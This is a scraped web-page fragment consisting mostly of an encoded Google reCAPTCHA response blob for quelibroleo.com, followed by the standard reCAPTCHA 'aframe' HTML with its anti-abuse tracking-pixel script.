w5LCssKzwqbCug86OMKUE3rCr3zCjFLCrnvDuFYFwq9AAMKZw5LCnsKCwqN3flXCn3ZZcXrDi8OmccK+YDVmw7soQsKgX8OSwpHCnMOZGxTDgsKHwrHDqW5Lw6PCp8KEMMO0VMOeNG/CscOVS8O/bU4hw48IwqnCu8OoIMOMFsO1wpjCrQfCmlUiw5rDpxvCsQk7wo3Cuiwqw6FycEYdw6Qvw4lQHGPDogzCpMKBwrfCoH/[base64]/[base64]/QcOgRVpZEsOgw6Jnw7XDtiFQwqwDwp5EwpzDgg5XJjd9HcKXwrzCqzzCtcKTwrLCuy3Dr1/CnEERw6rDnmNrwqXDhBM/Q8OLH3ZzPsKfS8KuJ3/CrMKpA8KVwp/DnMKEZiMWwql+VTtIw75Fw5TCgcOmw53DrA7Ds8K8wrVXUMKBcEXChcO6clJXwoPCt1rCjsK2J8KAeltTOSDDmMOAw4HDl1vDoyTDjMOywqUZKMOJwq/CuiLDjHMWw4cyKcK4w6PDp8Khw5bCrsK+RwLDoMKeHD/CuCd/HMKkwrMHBWpjCj0Tw4dMw6c+ank5wrTDscKnaGjDqgMfVMOvYV3DucKMf8O5woQgNljDp8OHXFzCpsK/AkR/WcOrF8KMA8Klw63Co8OTw7NXecOsL8OSw58fFx3DiMOGX2zCrSJkwpMcw4xKPFTCgB58wrooTELDqhTCocOPw7ICw6VzHMK0VMKUX8OlMMORw5PDsMOXw5rCuD1Hw5ohI05oTDkHBMKecsKBBMK/Y8O/ZiwBwr4iwr/Cq8KgE8OlXsOswp1FQMO5wqU7w7XCk8OEwrBkw6gdwrPDoT4/W3LDj8O/UcKNwpHDpMK7MsK+fcOrL3/DocKzw5XCvzt7wqjDh8K9O8Oiw7U0HMOSw7/CvDgeG3wWwogbfGTDh3dow6PCgsKMwo41w4HDtMOQwpHCqsK6MWvCrEvCkA/Dr8KIw5FuTcKyesKLwqhLPT/DgEvCk2Yqwpx3GjTCscKkw4XDuT4+Hy9hwqRawr5UwqxIHxXDlmjDtUNpwoJ3w4Unw555w7fDonHDkMKOwrfDpMKlWhUQw7TDuCTDm8KOwrfCsRfCrWEoVHpgw4zDqA3Dm1RXCsOQVsOwwq8eKMONwozClsKYIcKAAG1/KSwpZsKhV8K1woF4M0PClcOSwo09Dy4mw74rXSTCgG3DjS4QwpbDgcKkDnbCkyAxAMO3JcOxwoDDki0PwpxRw5PChUZEHsKvw5LCpMOdwr/[base64]/DnmIuw43Dmj3DowbCn8OpQcKXwrfDkkA2fG7Dh0oYDcOSUMO3VFt1NUrDoFE3N0DDiRt9w6I0wqPCkcOoZ8OfwrXCqcO5wrzCklZxCcKoamXChyQ5w5TCp8KWdXAjQMOawqM9w5N1DC/DiMOuSMK7YWjCmW7DhsKFw5dpP10ncHMxw6lWwoNnwoTDiMKFw4HDiQXCmiloZ8Ktw60lLhzCnMOowrVPLzNOwr0Ka8KwQA7DpBQxwoLDrzPDpDQZam1QATjDi1Qrwp/[base64]/CtX/DoMOfKMKvSTTDlMKgezrCiMO3NMOxSBrCsXrDu1/DnkxCL8Kyw69Sw47CoMKbw73Ckn3CrURHAiJsazJaSMOwOiRvwpLDsMKRDXxGLsOzcX1awpTCscOawoE6wpfDuF7DugrCo8KlJHPDonQvP2hzAwsCwoRUwo/[base64]/Ct8KHw7DDmsOlfCTDhnvDhF7CvALDjsKBYsKmV8KuwpAWVsKbw6BHLsK4wpZhNsOZw5A1Im1VWDnCrcOvMQ/[base64]/CizRAwqHCu8OADcOXw7fCrsONIDoqw6UawqMQeMObKcKOH2kPOcKODX88wodQB8OKw6zDjktScsOTf8OrdsOHw6o8wpVlwoPDqMO0woXCrnAIGXPCqcKBwpgbw4EwRXrCjQHDh8OvJj7CvcKxw4zCqMKUw5rDjzZQfEM/[base64]/DjyRtF39UEsKpHsKWfsKSwpDChWXDnMKdw7/CoVoBNRhSw4DDn8KYKcO7SMKmw4Npwo7CkcOWYsKrwq96wpLDoDxBQTQnwpjDoFYASMOVwrgCwobDssO5WS96DsKAPAPCjm/DnsOKDsKtFBfCvcORwpTDhDvDrcKiTjc9w6kxbRTCnWczwpNSAsKEwqJMC8OxXQTCm0pawrhgw4jDgnomwohTe8O0EEvDpSvCmXAJBBNRw6Rkw4XCuhJhwqJfwrhDdXbDt8OJAMOVw4zCi1Y/P11JGR3DrMO+w6fDiMKGw4xfZ8OhcE9uwpjDog9ww4vDicKNFCLDnMKXwopaAkXCtj57wqg1wofCungpUMORQl4vw5IhD8KtwoMtwq9nRcO8X8O4wrN5IC/DjkTCsMKHB8K2EsKBHMOCw5TCksKCwoQ6w4PDn2slw5TCkT/CmWlHw68+I8KzKy/CnMOCwpLDscOXS8KNWMK2MWMow45EwrcPK8Olw5rDj2fDjCNbGMK8C8KRwo/Dp8KAwqrCp8K7wp3CnsOFWsOaPAwJMsK8CkfDlMOOw5EoRS8eKlLDn8K6w6XDtSkHw5QTw7VISkrCjsOLw7jCh8KLwoltHcKqwo/Ck1/Dl8KtITAtwobDhGcCBcOVw4Adw5kSfcKGQylbREBBw54+wpzDvS1Tw7XCkMKRFnrDjcKhw4LDm8O5woHCv8KQw5FswoRGw7LDqG0Dwo/Drnomw5HDmMKNwqtlw6DCrxA8wrfCkHjCv8KGwogHw6oiRsOTIQd4wpLDqTjCjFPDiXXDkVHCr8KBAVV+wpQbw5/CqTTCicKyw79cwpAvDsKwwonDnsK6wpLCrzAEw53DtsKnPF4awo3CnA1+TEBfw7bCkHAVPCzCuT/CgDzCm8OFw7TDrmHCviDDicOeKApbwpXDmcOMwoPDpsOuUMKvwoscYhzDtDkfwofDqW8OVMKsTsK6TQjChcO5YsOfSMKNwqZswojCokPChsOUV8KYTcOnwqYoDMOcw651wrTDqsOoVW8IX8Knw5VjU8OnVGXDo8OhwpwOZcOFw6nDhhnCpCEfwqEMwodfbMKgWMOOIk/DuQRgUcKMwrbDjMK5w4/DhsKKw7/DoxDCqWrCosK5wqjCg8Kjw5LCmTTDscKEEcKdSmTDmcKkwr3DuMKawq3CjcOzw64rccK6w6pbYy51wqIJwqBeEsKaw5DCqkrDr8K0wpXCiMOcGgZ4wog2wq7CusKuwqMpS8K1HV/Dt8OUwr3CssOkwrXChyXCgRXCn8OcwojDjMOqwpkiwolZJcONwrc/wpQWa8Omwr82cMOMw4ZNTMOBw7ZCw65XwpLCogjDlEnCpnfCkcK8L8OBw4cLw6/CrMOmVMOaPh0hM8KbZ095U8OsFMKqaMOLbsOEwpHDtDLDk8OMw5/Dmx/DgCIBfBPCk3YSw5Vyw4ABwq/Ct13DpSPDtsK0K8OKwqkTwqbCq8KBwoDCvF5UM8KUI8KKwq3DpMOzO0JgHWjDknYOwpnCpzpWw4LDuhfCmAwIw7gQCEzCncOrwps1w43DrUd4BMKfK8KhJcKVaihaF8K7UMOHw6dvRQ7ClWbCjcKnVkhaJS9twocBBcK1w74nw6bCq3QDw4LDpDDDhMOww6/[base64]/DhiQ0w7zDlsOTNcKkw6hkMRRIGjnDscKDPHzCgMOIPnBzwrnChX5tw5fDrsKQVsOZw73ChsO6XkU7LMO1wpIQQ8OHRkonfcOgw6PCj8Onw4XDs8KgLsKUwpl1LMK8wq/DiR/CtMKkPXLDo11CwodEwprDq8K8wod5RVbDrsOYFDJdPX57wqzDr2VWw7bDtMKvVcOYBVJww6MZHsK3w47ClMOyw67CisOmWUFeBjRFJnYWwp7DmFhMcsO0wqIFwptDGcKKDMKVJcKHw6LDmsK6McOpwrPCosKqw7wyw4Y/w4wYbcKuRh9wwr/[base64]/[base64]/Ct8KWL14vw4jCq8Orw7YGwr/Cp8O5w7hbw7XClsKSD1JeZAYALMKrwqjDjEMtwqcJGVTCscOqeMOlTcOhQwc0wrvDkxYDw6/[base64]/wrXDkcOdwrzCu2PDosO4FcK8XcKkHMKuw4TDqsKTw6TDoD/ClCI9HlBrcXzDm8OJWcOLLMKOesKIwowhfV9cUzfClg/Ct09Nwq/DgzpKa8KOwpnDq8Oowp9zw71Owp/Dl8K5wpHCt8OuGcK+w7/DkMO8wrAkdBjCuMKxwqLDvsO3d1XDu8KGw4bDu8KCGVTDuAcswrAPBcKswqHDryVFw71/dcOsd1oVTGtEwq/[base64]/[base64]/DvVPDr2EJXcObdzMYNUYka8KMMMOvw7fCuynCpsKXw4pnwqbCgyvDtsO7SsONH8OgJ3RkXmILwroRXWTDrsKfA2w+w6jDln1lAsOcbEfCkhLDqkkMKsO2NHbDnMOSwpDCl3QTw5PDjgtvNsKVK1kQc1zCocKqwrtLc23DicO1wrPCk8KAw4EKwofDi8Oaw4/Cgn3DrMOGw7vDl23DncKGw7/Dv8KDGkfDpcOvMsO6w5ZvG8KOLMKYMMKoBhsSwq8sCMOUOnfCnGDDjUHDlsOKICnDn23Cq8OZw5DDn0HCsMK2w6sqO1gfwoRPw50ww5/Ck8K8VMKZKsOCOC3DrMOxfMOUUU5uwoPDpcOgw7jDhsOFwojDjsKNw6YywonCoMOKT8OqacOqwotpwoskw5MWIEnCpcOCMsOOwokNw51fw4IlMwtqw6how5ViIcO3DHh6wpbDtsKsw5DDv8OiMF/CvzfCtynDt3XDoMK4JMKObgTDjcO5WMKjwrR0TxDDoVDCu0XCjRRAwqbCjA8Ow6vChMKOwrR6wp1yLX7DksK/wrMZNmsoYMKgwrPDssKALcOIHsOtw4A/NcOzw4LDt8KvU0R5w5HDsBpNdCB5w6XCh8KUN8OudTXCp1Viw59pO0nCvMOvw7VSXRB1F8KswrI5eMKtCsKlwppAw7ZwSRvCmnV2wobCrcK3OUYLw6I/wrV0S8Oiw47Di0fDmcOLI8OEwpzCjjdMLwXDp8KswqnCgU3ChWcew7VVNSvCqsKRwpEYWcOLMsKiPVdRw5bDtVodwr0EcmrDoMKYAHNTw6tUw4XCocKHw64Jwr3CvMODFcO/[base64]/w4TCpsKOw60jFsKUSQ9ww6ENI8K5wqEQw7NcYcKUw65fwpwpwrLCpMOuIzzDnynCvcO/w7bCnlE+B8KYw5fDlTMYNCfChHJIw51hOcOtwrcRR1/DsMO9WTgLw6tCRcOrw43DhcKdCcKtRMKCw73DpMK+awhSwoUTYcKKccOnwqvDkFTCvMOow4XCvRocacOhFxTCuF5Kw4dtbTV8w6jDuXZIwqzCp8Oww71qAsKjwqHDh8OmQsOLwoLCi8O0wrbCgz/Cv3xVZnPDrcK9OEpywrDDgMONwrFFw7/Dj8OPwqnCklNOTlUpwq4+w5zCqUU5w64Qw7MXw7rDocOLXMKgUMOewpPCksKywofCuThIw7XCjsO1cxkMEcKnOT3CvxHCoDzCmsKicMKzw4XDqcKgV3PCisKXw6w/A8ONw5bDnnjCksKsZWrDijPCmTjDunfDisOTw7ZKw4vDvDTChHo6wrUbw55dK8KaXcOfw7N3woRVwrHCjHPCrWEPw5bDoi/CkF/CljZZw4PDtsK4w6cGXgLDuTDCrcOBw5phw7TDscKPwr3CmkbCvsOCwqPDrcOtw4JMCxzCsm7Dph8OC2/DpwYCw6s9w63CriLCkGLCncKVwo7CrQwOwo3Du8Kawo4gWMORwq1MGWLDtW0FZcKyw54Kwq7CrMOawqjDgsODPSTDo8KFwqLCjjPDjsKlHsKrw7vCj8Kcwr/CpBA/ZMKuM3ROw5wDw6xQwrBjw5F+w6rCg1gOEcOQwpRew6BBA00Fw4/DnjnDo8O+wr7CmD/DksOrw7rDsMOKbV9iJEZoHlZFEsKHw4vDhsKRwq53IHwsBcOKwroFd1/Dgm5bJmTDhCBPE30qwpvDh8KPChVQw4d0w5FDw6TCjWvDscOASCfDo8K5wqB5wpsawqMow77CnBMaCMKdZsKYwpRbw40YGsObTCwxI2PCthfDqcOVw6XDqnxcw5vCuXzDm8OFC0jCicOJF8ODw48VIVTCoTwlGUzDvsKvRcOIwpwJwrVcIQsrw5/DucKzDMKbwqJ4wpDCrMK2fMOhTmYOw7I6csKrwpfCmFTCisOPb8OEez7DoT1SFcOWwoEqwqzDnMOiBQ5ZJ1YYwrRewpZyE8Kvw68ywpbCjmdzwoLCnHNCworCjClyUMOvw5bDu8Kpw4fDkDlSCWDCnMOIdhJ3Z8O9AQ/ClCXClMOcTHbChyAZO3TDnDvCmMO1wq7Dh8KSKknDjT9MwrPCpi4+wrXDo8Ktwrxjw7/[base64]/Ds8OBW8KAwqASVTDCogzCrcO5VcKvw7TCmcKhw6DCs8OwwpnDrGd3wpRfc0PCtEZbelPCjR/[base64]/Clxc4HyISw4NtMwNew7IKw77Dj8KTwqt8Z8KHwoduDWR/KFPDvsKsKMOMHsONACc4w7VfdMKITGsewqAswoxCw7HDrcKBw4Acfh3CucKswpXDtl57M1QBd8KDFDrDuMK8wr91RMKkQ1I/HsOzecOAwqMTJSYZWMOYaF7DmSjCocKow6bCucO4WsOjwrQow5fDicKXPAPCgMK1JMK4X2UPT8OmVWnClxxHwqrCvgXDvEfCmx/DtynDtnkwwqLDkxTDmsOgBjwMLsKKwplAw4ggw4/[base64]/CjQUjdkB1PxDDjS/[base64]/CjMKjw6DCrsODwoQTNsKzwoY3GAXCqybCgU3Co8OXYMKKJMOhURFfw6HDtCFqwpfCjjEOa8OgwpEaPFQSw5zDnMO+C8KZEzEvKirDvMK3w44+w4/DjHDCvV/Clh/[base64]/DnyXDisOwRFDDjRMqesKNZkHDqcODXcO+MsOzwo5qY8Oqw5PChMOtwpzDiyRPPSvDqAQPw6hUw6oCXMKQwrrCs8O5w6xmwpfCoDtZwpnCiMKtwpzCqXUpwpICw4VTPcO4w7rCpyvDlFXClcOpBcKcw7TDrsKgAMO8wq3Cj8Ofwow8w6ZXR0/DtMKgTiZywr7CtMOJwpjDj8K3woZXwp/DosOZwqASw4TCt8O3wqDCi8OjdkozSCjCmMKzHcKNYTHDqRkuF1jCsll3w7/[base64]/[base64]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[base64]/Dp15Mw7RAcsO3w4nCh0E5wpHDt8Kfw4lZwpfDvFTDrkrCskHDgMOAwqfDinvDkMKWVcKMXynDgMO7X8K7OExSTsKacsOMw7LDtMK4dsKkwofDnMK/[base64]/Cq8KSC3YyP8OLwo3CuyTDiDYJB8OVMXfCr8OhJWMWacKEw5/DtMOZbG1jwonChgHDocOFw4bCh8Khw7JiworCpCh5w4cIwoUzw5sTV3XCtsOEwodtw6IiBBwKwqs7bsKUwr/[base64]/DlMOFwrLClsK5YBB6B11fw4IDwrhx\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22tjPq6poGDA4JUjHkLBO7Y0IwASQE5QM369DKJI67dE0\\u003d\x22,1,0,null,1,1769067487710,0,0,[234],null,[99,187,47],\x22RC-4JmG0oYMGjqVXA\x22,null,null,null,null,null,\x220dAFcWeA44N7F82ORFxtASgQjgmteZH9dU2mikZH_ylmQHcIgY40qQ8KNx1XiKlCWe5Ce4VjN1qZBw9rN4QN9y8X-xnpv-07jE3A\x22,1769150287708]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="X7VjQl5x3gZ60wBNznM1ow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769063891143');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>